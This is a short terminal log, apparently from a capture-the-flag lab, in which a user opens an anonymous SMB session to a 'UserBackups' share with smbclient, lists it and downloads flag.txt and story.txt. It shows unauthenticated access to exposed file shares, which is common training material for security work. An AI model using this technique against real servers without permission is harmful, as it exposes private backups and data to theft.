 root@ip-10-10-93-105:~# smbclient //10.211.11.10/UserBackups -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Sep 12 23:38:17 2025
  ..                                  D        0  Fri Sep 12 23:38:17 2025
  flag.txt                            A       14  Thu May 15 10:34:33 2025
  story.txt                           A      953  Thu May 15 10:37:57 2025
                7863807 blocks of size 4096. 3478980 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 14 as flag.txt (2.0 KiloBytes/sec) (average 2.0 K
iloBytes/sec)
smb: \> get story.txt
getting file \story.txt of size 953 as story.txt (155.1 KiloBytes/sec) (average
72.6 KiloBytes/sec)
smb: \> exit